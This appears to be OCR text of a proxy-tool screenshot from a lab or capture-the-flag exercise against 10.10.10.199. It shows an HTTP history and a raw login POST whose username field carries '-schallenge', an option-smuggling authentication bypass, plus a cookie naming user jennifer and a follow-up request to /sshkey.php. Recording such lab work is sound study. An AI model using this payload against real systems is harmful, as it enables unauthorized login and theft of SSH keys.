 1905 http://10.10.10.199 POST /index.php ✓ ✓ 302 5158 HTM
1906 http://10.10.10.199 GET /sshkey.php 200 3389 HTM
1907 http://10.10.10.199 GET /favicon.ico 404 578 HTM
Original request Edited request Response
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.199
10 Connection: close
11 Referer: http://10.10.10.199/index.php
12 Cookie: PHPSESSID=3h0ordb1k1piru839s3um97tm7;username=jennifer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 username=-schallenge&password=passwd